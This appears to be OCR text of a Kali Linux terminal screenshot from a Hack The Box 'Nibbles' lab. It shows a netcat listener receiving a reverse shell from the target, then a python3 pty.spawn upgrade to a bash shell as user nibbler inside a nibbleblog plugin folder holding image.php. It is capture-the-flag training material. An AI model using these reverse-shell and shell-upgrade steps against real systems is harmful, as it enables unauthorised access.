 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.57] from (UNKNOWN) [10.129.125.8] 54148
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$  python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ ls
ls
db.xml  image.php
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$